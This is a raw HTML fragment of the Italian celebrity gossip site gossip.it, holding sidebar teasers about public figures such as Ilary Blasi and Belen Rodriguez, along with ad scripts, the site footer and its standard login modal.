					<div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/news/ilary-blasi-bastian-muller-montagna-ex-daniele-de-rossi/" class="ak-featured-link" rel="bookmark" title="Ilary Blasi e il fidanzato Bastian Muller si divertono in montagna con l’ex di Daniele De Rossi: ecco dove sono"><div class="ak-featured-thumb lazy-thumb size-500" ><img width="360" height="180" src="[data-uri]" class="attachment-newsy_360x180 size-newsy_360x180 lazyload wp-post-image" alt="Ilary Blasi e il fidanzato Bastian Muller si divertono in montagna con l’ex di Daniele De Rossi: ecco dove sono" title="Ilary Blasi e il fidanzato Bastian Muller si divertono in montagna con l’ex di Daniele De Rossi: ecco dove sono" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-4-360x180.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-4-360x180.jpg 360w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-4-750x375.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-4-1140x570.jpg 1140w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/ilary-blasi-bastian-muller-montagna-ex-daniele-de-rossi/" rel="bookmark" title="Ilary Blasi e il fidanzato Bastian Muller si divertono in montagna con l’ex di Daniele De Rossi: ecco dove sono">Ilary Blasi e il fidanzato Bastian Muller si divertono in montagna con l’ex di Daniele De Rossi: ecco dove sono</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>				</div>
			</div>
		</article>
				<article class="ak-module ak-module-2-wide ak-column-module post-207227 post type-post status-publish format-standard has-post-thumbnail  category-news tag-belencapodanno tag-belenmaldive tag-belenrodriguez tag-belensola tag-maldive tag-mare-bikini vip-belen_rodriguez posizioni-pp-news ak-module-excerpt-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/news/belen-rodriguez-capodanno-maldive-amici-argentina-riparte-se-stessa/" class="ak-featured-link" rel="bookmark" title="Belen Rodriguez a Capodanno vola con gli amici alle Maldive: l&#039;argentina riparte da sé stessa"><div class="ak-featured-thumb lazy-thumb size-500" ><img width="360" height="180" src="[data-uri]" class="attachment-newsy_360x180 size-newsy_360x180 lazyload wp-post-image" alt="Belen Rodriguez a Capodanno vola con gli amici alle Maldive: l'argentina riparte da sé stessa" title="Belen Rodriguez a Capodanno vola con gli amici alle Maldive: l'argentina riparte da sé stessa" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-360x180.jpg 360w, https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-300x149.jpg 300w, https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-1024x509.jpg 1024w, https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-768x382.jpg 768w, https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-750x373.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-1140x567.jpg 1140w, https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1.jpg 1200w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/belen-rodriguez-capodanno-maldive-amici-argentina-riparte-se-stessa/" rel="bookmark" title="Belen Rodriguez a Capodanno vola con gli amici alle Maldive: l&#039;argentina riparte da sé stessa">Belen Rodriguez a Capodanno vola con gli amici alle Maldive: l'argentina riparte da sé stessa</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/81bb1822732cf2c4d48c8984dfd9a028436d12e0918afe1ff6d842f13193b173?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81bb1822732cf2c4d48c8984dfd9a028436d12e0918afe1ff6d842f13193b173?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>				</div>
			</div>
		</article>
				<article class="ak-module ak-module-2-wide ak-column-module post-207096 post type-post status-publish format-standard has-post-thumbnail  category-news tag-corrieredellasera tag-francescapascale tag-francescapascaleexmoglie tag-gossip tag-paolaturci tag-silvioberlusconi vip-francesca-pascale ak-module-excerpt-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/news/francesca-pascale-attacca-ex-moglie-paola-turci/" class="ak-featured-link" rel="bookmark" title="&#039;&#039;Dopo Silvio ho vissuto una relazione tossica&#039;&#039;: Francesca Pascale attacca l’ex moglie Paola Turci"><div class="ak-featured-thumb lazy-thumb size-500" ><img width="360" height="180" src="[data-uri]" class="attachment-newsy_360x180 size-newsy_360x180 lazyload wp-post-image" alt="''Dopo Silvio ho vissuto una relazione tossica'': Francesca Pascale attacca l’ex moglie Paola Turci" title="''Dopo Silvio ho vissuto una relazione tossica'': Francesca Pascale attacca l’ex moglie Paola Turci" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/lancio-PASCALR-360x180.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/lancio-PASCALR-360x180.jpg 360w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-PASCALR-750x375.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-PASCALR-1140x570.jpg 1140w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/francesca-pascale-attacca-ex-moglie-paola-turci/" rel="bookmark" title="&#039;&#039;Dopo Silvio ho vissuto una relazione tossica&#039;&#039;: Francesca Pascale attacca l’ex moglie Paola Turci">''Dopo Silvio ho vissuto una relazione tossica'': Francesca Pascale attacca l’ex moglie Paola Turci</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>				</div>
			</div>
		</article>
				<article class="ak-module ak-module-2-wide ak-column-module post-207207 post type-post status-publish format-standard has-post-thumbnail  category-news tag-federicapellegrini tag-federicapellegrinigravidanza tag-federicapellegriniincinta tag-federicapellegrinimarito tag-federicapellegrinipancione tag-gossip tag-matteogiunta tag-verona vip-federica_pellegrini ak-module-excerpt-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/news/federica-pellegrini-incinta-serata-romantica-marito/" class="ak-featured-link" rel="bookmark" title="&#039;&#039;Baricentro spostato in avanti&#039;&#039;: Federica Pellegrini incinta si regala una serata romantica col marito, foto col pancione"><div class="ak-featured-thumb lazy-thumb size-500" ><img width="360" height="180" src="[data-uri]" class="attachment-newsy_360x180 size-newsy_360x180 lazyload wp-post-image" alt="''Baricentro spostato in avanti'': Federica Pellegrini incinta si regala una serata romantica col marito, foto col pancione" title="''Baricentro spostato in avanti'': Federica Pellegrini incinta si regala una serata romantica col marito, foto col pancione" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/lancio-PELLEGRINI-3-360x180.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/lancio-PELLEGRINI-3-360x180.jpg 360w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-PELLEGRINI-3-750x375.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-PELLEGRINI-3-1140x570.jpg 1140w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/federica-pellegrini-incinta-serata-romantica-marito/" rel="bookmark" title="&#039;&#039;Baricentro spostato in avanti&#039;&#039;: Federica Pellegrini incinta si regala una serata romantica col marito, foto col pancione">''Baricentro spostato in avanti'': Federica Pellegrini incinta si regala una serata romantica col marito, foto col pancione</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>				</div>
			</div>
		</article>
				<article class="ak-module ak-module-2-wide ak-column-module post-207218 post type-post status-publish format-standard has-post-thumbnail  category-news tag-bastianmuller tag-cortina tag-cortinadampezzo tag-gossip tag-ilaryblasi tag-ilaryblasianellofidanzamento tag-ilaryblasimatrimonio tag-ilaryblasinozze tag-ilaryblasinuovocane tag-volpinodipomerania vip-ilary_blasi posizioni-homenews5 ak-module-excerpt-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/news/ilary-blasi-sposa-bastian-anello/" class="ak-featured-link" rel="bookmark" title="Ilary Blasi si sposa con Bastian? Tutti gli occhi puntati sul nuovo anello che sfoggia (e un nuovo cane…), foto"><div class="ak-featured-thumb lazy-thumb size-500" ><img width="360" height="180" src="[data-uri]" class="attachment-newsy_360x180 size-newsy_360x180 lazyload wp-post-image" alt="Ilary Blasi si sposa con Bastian? Tutti gli occhi puntati sul nuovo anello che sfoggia (e un nuovo cane…), foto" title="Ilary Blasi si sposa con Bastian? Tutti gli occhi puntati sul nuovo anello che sfoggia (e un nuovo cane…), foto" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-360x180.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-360x180.jpg 360w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-750x375.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-1140x570.jpg 1140w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/ilary-blasi-sposa-bastian-anello/" rel="bookmark" title="Ilary Blasi si sposa con Bastian? Tutti gli occhi puntati sul nuovo anello che sfoggia (e un nuovo cane…), foto">Ilary Blasi si sposa con Bastian? Tutti gli occhi puntati sul nuovo anello che sfoggia (e un nuovo cane…), foto</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9caf92f895c8e9a7cca263cd6e3860da8edad54c0a92046a7e363cbd3fa35c36?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>				</div>
			</div>
		</article>
		</div></div></div></div><div class="banner widget-banner"><!-- Banner #322 - START --><!-- middleright_24258--> <div id="rtbuzz_middleright_24258"></div><script> if(typeof window.RTBuzz !== 'undefined') {window.RTBuzz.cmd.push("middleright_24258");}</script><!-- Banner #322 - END --></div><div class="banner widget-banner"><!-- Banner #323 - START --><!-- bottomright_24260--> <div id="rtbuzz_bottomright_24260"></div><script> if(typeof window.RTBuzz !== 'undefined') {window.RTBuzz.cmd.push("bottomright_24260");}</script><!-- Banner #323 - END --></div><div id="newsy_block_1-6" class="widget widget_newsy_block_1"><div class="ak-block ak-block-1 ak-block-column ak-block-width-1 clearfix" id="block_69563aed05de3_3"><div class="ak-block-inner clearfix"><div class="ak-block-posts clearfix">        <article class="ak-module ak-module-2 ak-column-module post-207236 post type-post status-publish format-standard has-post-thumbnail  category-video tag-figlie tag-francesca-sofia-novello tag-valentino-rossi tag-valentinorossifiglie vip-francesca-sofia-novello vip-valentino_rossi posizioni-pp-video ak-module-excerpt-hide  clearfix">
            <div class="ak-module-inner clearfix">
                <div class="ak-module-featured">
                    <div class="ak-module-badges"></div><div class="ak-featured-cover"><a href="https://www.gossip.it/video/valentino-rossi-francesca-sofia-novello-thailandia-figlie/" class="ak-featured-link" rel="bookmark" title="Valentino Rossi e Francesca Sofia Novello in Thailandia con le figlie"><div class="ak-featured-thumb lazy-thumb size-715" ><img width="350" height="250" src="[data-uri]" class="attachment-newsy_350x250 size-newsy_350x250 lazyload wp-post-image" alt="Valentino Rossi e Francesca Sofia Novello in Thailandia con le figlie" title="Valentino Rossi e Francesca Sofia Novello in Thailandia con le figlie" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/cover_novello-1-350x250.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/cover_novello-1-350x250.jpg 350w, https://www.gossip.it/wp-content/uploads/2025/12/cover_novello-1-300x214.jpg 300w, https://www.gossip.it/wp-content/uploads/2025/12/cover_novello-1-1024x732.jpg 1024w, https://www.gossip.it/wp-content/uploads/2025/12/cover_novello-1-768x549.jpg 768w, https://www.gossip.it/wp-content/uploads/2025/12/cover_novello-1-120x86.jpg 120w, https://www.gossip.it/wp-content/uploads/2025/12/cover_novello-1-750x536.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/cover_novello-1-1140x815.jpg 1140w, https://www.gossip.it/wp-content/uploads/2025/12/cover_novello-1.jpg 1280w" data-expand="700" /></div></a></div><div class="ak-module-featured-meta"></div>                </div>
                <div class="ak-module-details">
                    <h3 class="ak-module-title"><a href="https://www.gossip.it/video/valentino-rossi-francesca-sofia-novello-thailandia-figlie/" rel="bookmark" title="Valentino Rossi e Francesca Sofia Novello in Thailandia con le figlie">Valentino Rossi e Francesca Sofia Novello in Thailandia con le figlie</a></h3><div class="ak-module-meta"><div class="ak-module-author"><a href="#"><img alt='Annamaria Capozzi' src='https://secure.gravatar.com/avatar/81bb1822732cf2c4d48c8984dfd9a028436d12e0918afe1ff6d842f13193b173?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81bb1822732cf2c4d48c8984dfd9a028436d12e0918afe1ff6d842f13193b173?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo post-author-avatar' height='22' width='22' decoding='async'/></a>by <a href="#" class="ak-module-author-name">Annamaria Capozzi</a></div></div>                </div>
            </div>
        </article>
        		<article class="ak-module ak-module-1-small ak-column-module post-207227 post type-post status-publish format-standard has-post-thumbnail  category-news tag-belencapodanno tag-belenmaldive tag-belenrodriguez tag-belensola tag-maldive tag-mare-bikini vip-belen_rodriguez posizioni-pp-news ak-module-meta-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-featured-cover"><a href="https://www.gossip.it/news/belen-rodriguez-capodanno-maldive-amici-argentina-riparte-se-stessa/" class="ak-featured-link" rel="bookmark" title="Belen Rodriguez a Capodanno vola con gli amici alle Maldive: l&#039;argentina riparte da sé stessa"><div class="ak-featured-thumb lazy-thumb size-715" ><img width="120" height="86" src="[data-uri]" class="attachment-newsy_120x86 size-newsy_120x86 lazyload wp-post-image" alt="Belen Rodriguez a Capodanno vola con gli amici alle Maldive: l'argentina riparte da sé stessa" title="Belen Rodriguez a Capodanno vola con gli amici alle Maldive: l'argentina riparte da sé stessa" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-120x86.jpg 120w, https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-350x250.jpg 350w, https://www.gossip.it/wp-content/uploads/2025/12/PP-BELEN-1-750x536.jpg 750w" data-expand="700" /></div></a></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/belen-rodriguez-capodanno-maldive-amici-argentina-riparte-se-stessa/" rel="bookmark" title="Belen Rodriguez a Capodanno vola con gli amici alle Maldive: l&#039;argentina riparte da sé stessa">Belen Rodriguez a Capodanno vola con gli amici alle Maldive: l'argentina riparte da sé stessa</a></h3>				</div>
			</div>
		</article>
				<article class="ak-module ak-module-1-small ak-column-module post-207218 post type-post status-publish format-standard has-post-thumbnail  category-news tag-bastianmuller tag-cortina tag-cortinadampezzo tag-gossip tag-ilaryblasi tag-ilaryblasianellofidanzamento tag-ilaryblasimatrimonio tag-ilaryblasinozze tag-ilaryblasinuovocane tag-volpinodipomerania vip-ilary_blasi posizioni-homenews5 ak-module-meta-hide  clearfix">
			<div class="ak-module-inner clearfix">
				<div class="ak-module-featured">
					<div class="ak-featured-cover"><a href="https://www.gossip.it/news/ilary-blasi-sposa-bastian-anello/" class="ak-featured-link" rel="bookmark" title="Ilary Blasi si sposa con Bastian? Tutti gli occhi puntati sul nuovo anello che sfoggia (e un nuovo cane…), foto"><div class="ak-featured-thumb lazy-thumb size-715" ><img width="120" height="86" src="[data-uri]" class="attachment-newsy_120x86 size-newsy_120x86 lazyload wp-post-image" alt="Ilary Blasi si sposa con Bastian? Tutti gli occhi puntati sul nuovo anello che sfoggia (e un nuovo cane…), foto" title="Ilary Blasi si sposa con Bastian? Tutti gli occhi puntati sul nuovo anello che sfoggia (e un nuovo cane…), foto" decoding="async" data-src="https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-120x86.jpg" data-sizes="auto" data-srcset="https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-120x86.jpg 120w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-300x214.jpg 300w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-1024x730.jpg 1024w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-768x547.jpg 768w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-350x250.jpg 350w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-750x534.jpg 750w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5-1140x812.jpg 1140w, https://www.gossip.it/wp-content/uploads/2025/12/lancio-BLASI-5.jpg 1200w" data-expand="700" /></div></a></div>				</div>
				<div class="ak-module-details">
					<h3 class="ak-module-title"><a href="https://www.gossip.it/news/ilary-blasi-sposa-bastian-anello/" rel="bookmark" title="Ilary Blasi si sposa con Bastian? Tutti gli occhi puntati sul nuovo anello che sfoggia (e un nuovo cane…), foto">Ilary Blasi si sposa con Bastian? Tutti gli occhi puntati sul nuovo anello che sfoggia (e un&hellip;</a></h3>				</div>
			</div>
		</article>
		</div></div></div></div>			</div><!-- .primary-sidebar-section -->
		</div><!-- .primary-section -->
		

					</div><!-- .row -->
				</div>
			</div>

			
		</div>
	</div><!-- .ak-content-wrap -->
<div class="banner"><!-- Banner #313 - START --><!-- 2019 - fisso 728x90 --> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4185495961259846" data-ad-slot="6015588758"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script><!-- Banner #313 - END --></div><div class="ak-footer-wrap clearfix">
	<div class="ak-container">
			<div class="ak-bar ak-footer-bar ak-mid-bar  full-width clearfix">
			<div class="container">
				<div class="ak-bar-inner">
				<div class="ak-row ak-row-items-middle ak-row-responsive">
										<div class="ak-column ak-column-left ak-column-grow">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-left">
							<div class="ak-bar-item ak-footer-logo">
	<div class="ak-logo-wrap ak-logo-image">
		<a href="https://www.gossip.it/">
			<img class="footer-logo" src="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png" srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_alta_tiny.png 2x" alt="Gossip.it | News sul Gossip e VIP" data-light-src="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png" data-light-srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_bassa_tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_alta_tiny.png 2x" data-dark-src="https://www.gossip.it/wp-content/uploads/2022/04/logo_trasparente_bassa-tiny.png" data-dark-srcset="https://www.gossip.it/wp-content/uploads/2022/04/logo_trasparente_bassa-tiny.png 1x, https://www.gossip.it/wp-content/uploads/2022/04/logo_trasparente_alta-tiny.png 2x">		</a>
	</div>
</div>
						</div>
					</div>
											<div class="ak-column ak-column-center ak-column-normal">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-center">
							<div class="ak-bar-item ak-footer-menu-container ">
	<ul id="menu-footer-navigation" class="ak-menu ak-menu-wide ak-menu-style-5 ak-footer-menu"><li id="menu-item-127796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-127796"><a rel="privacy-policy" href="https://www.gossip.it/privacy-policy/" title="Privacy policy di Gossip.it. Scopri i dettagli sul trattamento dei dati."><span>Privacy Policy</span></a></li>
<li id="menu-item-127802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127802"><a href="https://www.gossip.it/info/" title="Hai un pettegolezzo o vuoi contattare la redazione di gossip.it? Scopri qui!"><span>Contatti</span></a></li>
<li id="menu-item-129100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129100"><a href="https://www.gossip.it/vip/" title="Lista di tutti i vip presenti su gossip.it: news, video, immagini sui vip italiani"><span>Vip</span></a></li>
</ul></div>
						</div>
					</div>
											<div class="ak-column ak-column-right ak-column-grow">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-right">
							<div class="ak-bar-item ak-footer-social-icons">
	<ul class="ak-social-counter social-counter-style-4 social-counter-light-box clearfix"><li class="social-item"><a href="https://instagram.com/gossipit" aria-label="Instagram" class=" instagram" target="_blank" rel="external noopener nofollow"><i class="item-icon fa fa-instagram"></i></a></li><li class="social-item"><a href="https://www.facebook.com/GossipIT" aria-label="Facebook" class=" facebook" target="_blank" rel="external noopener nofollow"><i class="item-icon fa fa-facebook"></i></a></li><li class="social-item"><a href="https://www.twitter.com/GossipNews_it" aria-label="Twitter" class=" twitter" target="_blank" rel="external noopener nofollow"><i class="item-icon fa fa-twitter"></i></a></li><li class="social-item"><a href="https://www.youtube.com/GossipTV" aria-label="Youtube" class=" youtube" target="_blank" rel="external noopener nofollow"><i class="item-icon fa fa-youtube"></i></a></li><li class="social-item"><a href="https://tiktok.com/@www.gossip.it" aria-label="Tiktok" class=" tiktok" target="_blank" rel="external noopener nofollow"><i class="item-icon fa fa-tiktok"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="akfi akfi-tiktok" viewBox="0 0 16 16"> <path d="M9 0h1.98c.144.715.54 1.617 1.235 2.512C12.895 3.389 13.797 4 15 4v2c-1.753 0-3.07-.814-4-1.829V11a5 5 0 1 1-5-5v2a3 3 0 1 0 3 3V0Z"/> </svg></i></a></li></ul></div>
						</div>
					</div>
									</div>
			</div>
			</div>
		</div>
					<div class="ak-bar ak-footer-bar ak-bottom-bar  full-width clearfix">
			<div class="container">
				<div class="ak-bar-inner">
				<div class="ak-row ak-row-items-middle ak-row-responsive">
										<div class="ak-column ak-column-left ak-column-grow">
						<div class="ak-inner-row ak-row-items-middle ak-justify-content-left">
							<div class="ak-bar-item ak-footer-copyright">
	Gossip.it © 2000 - 2024. Contents, marketing and advertising managed by Mediafun Ltd. Vat: BG205038334.
GossipNews, quotidiano di cronaca rosa, gossip, costume e società fondato da Paola Porta. Registrazione tribunale di Napoli n.5246 del 18 ottobre 2001. Registrazione al ROC n.14687 del 2 gennaio 2007. PWD srl, P.Iva: 06523591219. All rights reserved.</div>
						</div>
					</div>
										</div>
			</div>
			</div>
		</div>
				</div>
</div><!-- .ak-footer-wrap -->
		</div><!-- .ak-main-wrap -->

	<span class="ak-back-top"><i class="fa fa-arrow-up"></i></span>

	<div id="ak_drawer_holder"></div><!-- Login Popup Content -->
<div class="modal ak-auth-modal mfp-with-anim mfp-hide" id="userModal">

	<input type="hidden" name="redirect_to" id="redirect_to" value=""/>

	<div class="modal-step-container login-wrap">
		<div class="ak-loading-box"></div>
		<div class="modal-message"></div>

		<div class="modal-step-page modal-login-page modal-current-step">

			<div class="login-header">
				<h3>Login</h3>
				<p>Welcome, Login to your account.</p>
			</div>

			
			<form action="#" data-type="login" method="post" accept-charset="utf-8">
				
				<div class="login-field login-username">
					<input type="text" name="username"  value="" placeholder="Username or Email..." required/>
				</div>

				<div class="login-field login-password">
					<input type="password" name="password" value="" placeholder="Password..." required/>
				</div>

				<div class="login-field login-reset">
					<span class="login-remember">
						<input class="remember-checkbox" name="remember" type="checkbox" value="1" checked="checked" />
						<label class="remember-label">Remember me</label>
					</span>
					<a href="#" class="go-modal-step reset-link" data-modal-step="modal-reset-page">Forget password?</a>
				</div>
				<div class="g-recaptcha" data-sitekey=""></div>
				<div class="login-field login-submit">
					<input type="hidden" name="action" value="ajax_login">
					<input type="submit" name="wp-submit" class="btn btn-primary login-btn login-button" value="Log In" />
				</div>
			</form>
			
		</div>

		<div class="modal-step-page modal-register-page">

			<div class="login-header">
				<h3>Register</h3>
				<p>Welcome, Create your new account</p>
			</div>

			
			<form action="#" data-type="register" method="post" accept-charset="utf-8">
				
				
				<div class="login-field login-username">
					<input type="text" name="username" placeholder="Username" required/>
				</div>

				<div class="login-field login-username">
					<input type="text" name="email" placeholder="Email" required/>
				</div>

				<div class="login-field login-password">
					<input type="password" name="password" placeholder="Password" required/>
				</div>
				
				<div class="g-recaptcha" data-sitekey=""></div>
				<div class="login-field login-submit">
					<input type="hidden" name="action" value="ajax_register">
					<input type="submit" name="wp-submit" class="btn btn-primary login-btn register-button" value="Sign Up" />
				</div>
			</form>

			
			<div class="login-field login-buttom-text login-signin">
				<span>
					You have an account?					<a href="#"  class="go-modal-step" data-modal-step="modal-login-page">Go to Sign In</a>
				</span>
			</div>
		</div>

		<div class="modal-step-page modal-reset-page">

			<div class="login-header">
				<span class="login-icon fa fa-lock"></span>
				<h3>Recover your password.</h3>
				<p>A password will be e-mailed to you.</p>
			</div>

			
			<form action="#" data-type="password_reset" method="post" accept-charset="utf-8">
				<div class="login-field reset-username">
					<input type="text" name="user_login" value="" placeholder="Username or Email" required/>
				</div>
				<div class="g-recaptcha" data-sitekey=""></div>
				<div class="login-field reset-submit">
					<input type="hidden" name="action" value="ajax_recover_password">
					<input type="submit" class="login-btn" value="Send My Password" />
				</div>
			</form>

			<div class="login-field reset-submit">
				<a href="#" class="go-modal-step go-modal-login-page" data-modal-step="modal-login-page">
					<i class="fa fa-angle-left"></i>
					Go to Sign In				</a>
			</div>
		</div>
	</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsy-child/*","/wp-content/themes/newsy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="banner"><!-- Banner #336 - START --><!-- Banner #336 - END --></div>    <script>
    function isVisibleInViewport(id) {
    var element = document.getElementById(id);
        if (element !== null){
        var rect = element.getBoundingClientRect();
        return (
            rect.top >= 0 &&
            rect.left >= 0 &&
            rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
            rect.right <= (window.innerWidth || document.documentElement.clientWidth)
        );
        }
        return true;
    }
    </script><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
